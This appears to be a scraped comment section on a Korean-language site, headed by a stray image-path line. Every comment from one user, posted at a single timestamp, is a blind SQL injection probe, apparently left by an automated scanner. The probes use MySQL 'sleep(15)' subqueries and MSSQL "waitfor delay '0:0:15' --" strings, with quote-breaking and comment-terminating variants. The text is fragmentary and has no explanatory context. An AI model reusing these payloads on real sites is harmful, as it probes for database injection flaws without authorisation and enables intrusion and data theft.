
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
답글
fnfOzvSR
2024-10-07 22:41:25
e-1; waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:41:25
e-1); waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:41:25
e-1 waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:41:25
evsT4ooDx'; waitfor delay '0:0:15' --